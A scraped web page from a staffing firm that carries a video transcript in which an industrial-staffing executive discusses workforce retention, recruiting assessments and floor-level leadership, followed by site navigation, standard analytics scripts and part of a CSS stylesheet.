</header></div>
    

    
  <section class="u4m-drag-and-drop-area">
  <div class="container-fluid">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1689959850499" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  
    
      
      
      <div class="hs-video-widget" data-hsv-embed-id="d159d30b-6d97-488c-97e5-6e125f5d0ed0">
  <div class="hs-video-container" style="max-width: 1000px; margin: 0 auto;">
    <div class="hs-video-wrapper" style="position: relative; height: 0; padding-bottom: 56.30%">
      <iframe data-hsv-src="https://play.hubspotvideo.com/v/5709087/id/125809854838?play_button_color=ffffff" referrerpolicy="origin" sandbox="allow-forms allow-scripts allow-same-origin allow-popups" allow="autoplay; fullscreen;" style="position: absolute !important; width: 100% !important; height: 100% !important; left: 0; top: 0; border: 0 none; pointer-events: initial" title="HubSpot Video" loading="lazy" data-hsv-id="125809854838" data-hsv-play-button-color="ffffff" data-hsv-width="1000" data-hsv-height="563" data-hsv-full-width="false"></iframe>
    </div>
  </div>
</div>
    
  


</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1689961959548" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


 

<section class="u4m-rich-text-wide widget_1689961959548   " style=" ">




<a class="anchor" id="widget_1689961959548"></a>
  <div class="container">
    <div class="content">
      <div id="hs_cos_wrapper_widget_1689961959548_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="richtext_field"><h1>To Retain Employee Start with Recruiting.</h1>
<p><strong>Dion Trieb, SVP, <a href="/industrial-staffing" rel="noopener">Industrial Staffing, Eastridge</a></strong></p>
<p>Oftentimes what we've seen in the best and best in class types of organizations is there's real unity between the front line managers and the executive teams. For example, in these organizations where each position there's alignment as far as what the metrics are, what those people do on a day to day basis, so that there's very few disconnects and misunderstandings as far as are people performing well or not performing well. Additionally, I think it is also really critical to understand what is it that your top performers are doing consistently on a day in and day out basis, and how do you replicate that?&nbsp;</p>
<p>&nbsp;</p>
<p>The aftermath of COVID, for example, working from home and hybrid work schedules in a manufacturing environment on a warehouse floor and assembly work. That work can't be done at home. We appreciate the workforce that is willing to go to work every day and have a manufacturing floor and a facility, and we recognize and thank them for that. Whereas historically, that was just a given. And we have to be willing to recognize that it's a different business climate today. And thinking those people, it is almost the simplest way to make your business more effective in that space. There are some things that you can do as it relates to this work from home issue that we're seeing a lot of best in class do as well, which is they're offering some flex schedules there. They're bringing in part time opportunities. They've added additional shifts that allow for someone to work maybe on a less alternatives or a more alternative schedule than what they historically may have done.&nbsp;</p>
<p>&nbsp;</p>
<p>What we've seen best in class do in this space is really go back and do a comprehensive dive on wage wedge analysis, benefits analysis. Career growth tracks progressive opportunities within their organizations schedules. As I mentioned earlier, things like that have really become most critical for world class organizations to retain their workforce and to recruit that workforce that they want to retain because you've just got to be competitive in the market. You've got to be more deliberate and focused. The workforce has evolved and has become more sophisticated as higher expectations.&nbsp;</p>
<p>&nbsp;</p>
<p>We've developed Gate, which is the gateway for attaining technical expertise. And in that program, what we've been able to do is really learn how can we partner with our customers to really assess candidates for are they a good fit? Do they have the manual dexterity to do the job? Do they have the interpersonal relations skills? We spent a comprehensive amount of time with candidates before we place them. It's really run them through this type of an a program to understand are they a good fit for a company, A company B or maybe A company C or sometimes not at all. Yeah, a lot of our customers, what we've we've also adopted has been skill assessments that are specific for them. While they may not go through an exhaustive program like GATE, for example. What they do have is we have some customers where we do some quick one page skill assessments where we're able to assess the candidate to see how do they fit and meet the characteristics that that company is looking for.&nbsp;</p>
<p>&nbsp;</p>
<p>You've got to be visible with your team and you've got to have a. A feedback loop that's positive, that allows people to share your employees and associates to share with you what's going on, to really help understand what are some of the challenges that they're up against, whether it's a piece of technology that's not working appropriately, whether it's somebody that maybe they're struggling with, that's their supervisor, really just opening up the lines of communication, being visible, those leaders that walk the floor, ask questions in a thoughtful way and spend time with the workforce. It goes a long, long way. The more visible we are as leaders, the more thoughtful we are as leaders, we can really offset a lot of problems and challenges that we that are we're faced with on a day to day basis.&nbsp;</p></div>
    </div>
  </div>
</section></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
  </section>


    
        <div id="hs_cos_wrapper_u4m-footer" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="u4m-footer"><section role="footer" class="menu" aria-label=" menu">
    
      <ul role="menubar">
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
<!--         <a href="['#']" class="no-link" role="link">Services</a> -->
         <a [href="#" ] class="no-link" role="link">Services</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/temporary-staffing" class="" role="link">Temporary Staffing</a> -->
         <a href="https://www.eastridge.com/temporary-staffing" class="" role="link">Temporary Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/direct-hire-recruiting" class="" role="link">Direct Hire</a> -->
         <a href="https://www.eastridge.com/direct-hire-recruiting" class="" role="link">Direct Hire</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/eastridge-strategic-onsite" class="" role="link">Strategic Onsite Staffing</a> -->
         <a href="https://www.eastridge.com/eastridge-strategic-onsite" class="" role="link">Strategic Onsite Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/recruitment-process-outsourcing" class="" role="link">Recruitment Process Outsourcing</a> -->
         <a href="https://www.eastridge.com/recruitment-process-outsourcing" class="" role="link">Recruitment Process Outsourcing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="['#']" class="no-link" role="link"> </a> -->
         <a [href="#" ] class="no-link" role="link"> </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="['#']" class="no-link" role="link"><span class="title">Teams</span></a> -->
         <a [href="#" ] class="no-link" role="link"><span class="title">Teams</span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/professional-staffing" class="" role="link">Professional Staffing</a> -->
         <a href="https://www.eastridge.com/professional-staffing" class="" role="link">Professional Staffing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/industrial-staffing" class="" role="link">Industrial Staffing</a> -->
         <a href="https://www.eastridge.com/industrial-staffing" class="" role="link">Industrial Staffing</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
<!--         <a href="['#']" class="no-link" role="link">Departments Staffed</a> -->
         <a [href="#" ] class="no-link" role="link">Departments Staffed</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/accounting-and-finance-staffing" class="" role="link">Accounting & Finance</a> -->
         <a href="https://www.eastridge.com/accounting-and-finance-staffing" class="" role="link">Accounting &amp; Finance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/administrative-and-clerical-staffing" class="" role="link">Administrative & Clerical</a> -->
         <a href="https://www.eastridge.com/administrative-and-clerical-staffing" class="" role="link">Administrative &amp; Clerical</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/advanced-manufacturing-staffing-agency" class="" role="link">Advanced Manufacturing</a> -->
         <a href="https://www.eastridge.com/advanced-manufacturing-staffing-agency" class="" role="link">Advanced Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" class="" role="link">Customer Service & Call Center </a> -->
         <a href="https://www.eastridge.com/customer-service-and-call-center-staffing" class="" role="link">Customer Service &amp; Call Center </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/human-resource-staffing" class="" role="link">Human Resources</a> -->
         <a href="https://www.eastridge.com/human-resource-staffing" class="" role="link">Human Resources</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/eastridge-it-staffing" class="" role="link">IT & Tech</a> -->
         <a href="https://www.eastridge.com/eastridge-it-staffing" class="" role="link">IT &amp; Tech</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/financial-services-staffing" class="" role="link">Financial Services</a> -->
         <a href="https://www.eastridge.com/financial-services-staffing" class="" role="link">Financial Services</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/legal-staffing" class="" role="link">Legal</a> -->
         <a href="https://www.eastridge.com/legal-staffing" class="" role="link">Legal</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/manufacturing-staffing-services" class="" role="link">Manufacturing</a> -->
         <a href="https://www.eastridge.com/manufacturing-staffing-services" class="" role="link">Manufacturing</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/life-science-staffing" class="" role="link">Research & Development</a> -->
         <a href="https://www.eastridge.com/life-science-staffing" class="" role="link">Research &amp; Development</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/warehouse-staffing" class="" role="link">Warehouse</a> -->
         <a href="https://www.eastridge.com/warehouse-staffing" class="" role="link">Warehouse</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
<!--         <a href="https://www.eastridge.com/locations" class="" role="link">Locations</a> -->
         <a href="https://www.eastridge.com/locations" class="" role="link">Locations</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="['#']" class="no-link" role="link"> </a> -->
         <a [href="#" ] class="no-link" role="link"> </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/blog" class="" role="link"><span class="title">Blog</span></a> -->
         <a href="https://www.eastridge.com/blog" class="" role="link"><span class="title">Blog</span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="['#']" class="no-link" role="link"> </a> -->
         <a [href="#" ] class="no-link" role="link"> </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/why-eastridge" class="" role="link"><span class="title">About Us</span></a> -->
         <a href="https://www.eastridge.com/why-eastridge" class="" role="link"><span class="title">About Us</span></a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/the-eastridge-story" class="" role="link">Our Story</a> -->
         <a href="https://www.eastridge.com/the-eastridge-story" class="" role="link">Our Story</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/team" class="" role="link">Leadership</a> -->
         <a href="https://www.eastridge.com/team" class="" role="link">Leadership</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/careers" class="" role="link">Careers at Eastridge</a> -->
         <a href="https://www.eastridge.com/careers" class="" role="link">Careers at Eastridge</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/esop" class="" role="link">Employee-Owned</a> -->
         <a href="https://www.eastridge.com/esop" class="" role="link">Employee-Owned</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/diversity" class="" role="link">Diversity</a> -->
         <a href="https://www.eastridge.com/diversity" class="" role="link">Diversity</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/commitment-to-compliance" class="" role="link">Commitment to Compliance</a> -->
         <a href="https://www.eastridge.com/commitment-to-compliance" class="" role="link">Commitment to Compliance</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/security-at-eastridge" class="" role="link">Security</a> -->
         <a href="https://www.eastridge.com/security-at-eastridge" class="" role="link">Security</a></li></ul></li>
       
        <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="menuitem" aria-haspopup="true">
<!--         <a href="['#']" class="no-link" role="link">Legal Notices</a> -->
         <a [href="#" ] class="no-link" role="link">Legal Notices</a><ul class="hs-menu-children-wrapper" role="group">
          <li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/privacy-policy" class="" role="link">Privacy Policy </a> -->
         <a href="https://www.eastridge.com/privacy-policy" class="" role="link">Privacy Policy </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/terms-and-conditions" class="" role="link">Terms & Conditions</a> -->
         <a href="https://www.eastridge.com/terms-and-conditions" class="" role="link">Terms &amp; Conditions</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/eeo-statement" class="" role="link">EEO Statement</a> -->
         <a href="https://www.eastridge.com/eeo-statement" class="" role="link">EEO Statement</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/web-accessibility" class="" role="link">Web Accessibility </a> -->
         <a href="https://www.eastridge.com/web-accessibility" class="" role="link">Web Accessibility </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/data-collection-notice" class="" role="link">Pre-Use Notice of Collection</a> -->
         <a href="https://www.eastridge.com/data-collection-notice" class="" role="link">Pre-Use Notice of Collection</a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/transparency-in-coverage" class="" role="link">Transparency in Coverage </a> -->
         <a href="https://www.eastridge.com/transparency-in-coverage" class="" role="link">Transparency in Coverage </a></li><li class="hs-menu-item hs-menu-depth-2 " role="menuitem">
<!--         <a href="https://www.eastridge.com/sms-terms-and-conditions" class="" role="link">SMS Terms and Conditions</a> -->
         <a href="https://www.eastridge.com/sms-terms-and-conditions" class="" role="link">SMS Terms and Conditions</a></li></ul></li>
       
      </ul> 
      <ul class="contact-column">
       <li>
        <a class="connect-title">Connect With Us</a>
     
        <div class="social">

        <div class="icons">
        <a href="https://www.facebook.com/eastridgeworkforcesolutions" target="_blank" aria-label="Facebook" class="facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
        <a href="https://www.linkedin.com/company/eastridge-workforce-solutions" target="_blank" aria-label="LinkedIn" class="linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
        <a href="https://twitter.com/EastridgeWS" target="_blank" aria-label="Twitter" class="twitter"><i class="fab fa-twitter" aria-hidden="true"></i></a>
        <a href="https://www.tiktok.com/@eastridgews" target="_blank" aria-label="TikTok" class="tiktok"><img class="tiktok" src="https://www.eastridge.com/hubfs/NB/icons/tiktok.png" alt="TikTok icon"></a>
        <a href="https://www.instagram.com/eastridgews" target="_blank" aria-label="Instagram" class="instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
        </div>
       </div></li>

       <li>
        <a href="https://www.eastridge.com/contact-ews" target="_blank" class="contact-us-title">Contact Us</a>
        <a class="phone-number" href="tel:800-918-1678"><p>800-918-1678</p></a>
        <p>9-5 PT</p>
        <a class="address" href="#"><p>2385 Northside Drive<br> Suite 250 <br>San Diego, CA 92108</p></a>
       </li>
<!-- OneTrust Cookies Settings button start -->
<button id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie&nbsp;Settings</button>
<!-- OneTrust Cookies Settings button end -->

      </ul>
  </section>


  
  
  
  <div class="utility">
      <span class="copyright">© 2026 Eastridge Workforce Solutions</span>
  </div>
  
</footer></div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://f.hubspotusercontent30.net/hubfs/302335/scripts/jquery-3.5.1.min.js"></script>
<script src="https://cdn2.hubspot.net/hubfs/302335/unified3/libraries/hubspot.search.min.js"></script>
<script src="https://cdn2.hubspot.net/hubfs/302335/unified3/libraries/jquery.nb.offscreenMenuToggle.min.js"></script>
<script src="https://cdn2.hubspot.net/hubfs/302335/unified3/libraries/aos3.min.js"></script>
<script src="https://f.hubspotusercontent30.net/hubfs/302335/unified-assets/lazyload.min.js"></script>
<script src="https://cdn2.hubspot.net/hubfs/302335/unified3/libraries/js.cookie.min.js"></script>
<script src="https://f.hubspotusercontent30.net/hubfs/302335/hc-sticky.js"></script>
<script src="https://www.eastridge.com/hubfs/hub_generated/module_assets/1/61486635651/1744238330201/module_u4m-header.min.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-35056501883/1768583279232/module_video.min.js"></script>
<!-- HubSpot Video embed loader -->
<script async data-hs-portal-id="5709087" data-hs-ignore="true" data-cookieconsent="ignore" data-hs-page-id="125808767820" src="https://static.hsappstatic.net/video-embed/ex/loader.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.eastridge.com\/video-transcript-what-drives-staffing-decision-makers-0"]);
_hsq.push(["setPageId", "125808767820"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 125808767820,
    "legacyPageId": "125808767820",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 125808767820,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/5709087.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "b79121b3-304a-4764-8bfc-b3b5f4672a28",
    ticks: 1768608310185,
    page_id: 125808767820,
    
    content_group_id: 0,
    portal_id: 5709087,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "125808767820",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script>
  jQuery(document).ready(function() {
	jQuery('a[href="tel:800-918-1678"]').click(function () {
	  gtag('event', 'Clicked', {
		'event_category': 'Phone',
    	'event_label': '8009181678'
	  });
	});
  });
</script>



</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eastridge.com/hubfs/hub_generated/template_assets/1/61487595095/1768608112877/template_styles.min.css
body_size: 59972
content:
@charset "UTF-8";
/*********************************************************************************************************************************************************************

1. Libraries
2. Base
3. Modules

/*********************************************************************************************************************************************************************
1. CSS Libraries
**********************************************************************************************************************************************************************/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap");
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
     ========================================================================== */
/**
   * Remove the margin in all browsers.
   */
body {
  margin: 0;
}

/**
   * Render the `main` element consistently in IE.
   */
main {
  display: block;
}

/**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */
/**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
     ========================================================================== */
/**
   * Remove the gray background on active links in IE 10.
   */
a {
  background-color: transparent;
}

/**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */
}

/**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
b,
strong {
  font-weight: bolder;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
   * Add the correct font size in all browsers.
   */
small {
  font-size: 80%;
}

/**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
     ========================================================================== */
/**
   * Remove the border on images inside links in IE 10.
   */
img {
  border-style: none;
}

/* Forms
     ========================================================================== */
/**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
   * Correct the inability to style clickable types in iOS and Safari.
   */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
   * Remove the inner border and padding in Firefox.
   */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
   * Restore the focus styles unset by the previous rule.
   */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
   * Correct the padding in Firefox.
   */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
progress {
  vertical-align: baseline;
}

/**
   * Remove the default vertical scrollbar in IE 10+.
   */
textarea {
  overflow: auto;
}

/**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
     ========================================================================== */
/*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
details {
  display: block;
}

/*
   * Add the correct display in all browsers.
   */
summary {
  display: list-item;
}

/* Misc
     ========================================================================== */
/**
   * Add the correct display in IE 10+.
   */
template {
  display: none;
}

/**
   * Add the correct display in IE 10.
   */
[hidden] {
  display: none;
}

/* @import url('http://example.com/example_style.css'); */
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/
/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/
/* These includes are optional, but helpful. */
/* Images */
img {
  max-width: 100%;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom;
  /* Suppress the space beneath the baseline */
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: auto;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.hs-responsive-embed iframe,
.hs-responsive-embed object,
.hs-responsive-embed embed {
  width: 100%;
  height: 100%;
  border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}

@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
  padding: 6px;
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
  margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
  float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
  padding: 10px 20px;
  white-space: nowrap;
  max-width: 140px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
  width: 140px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 180px;
  top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}

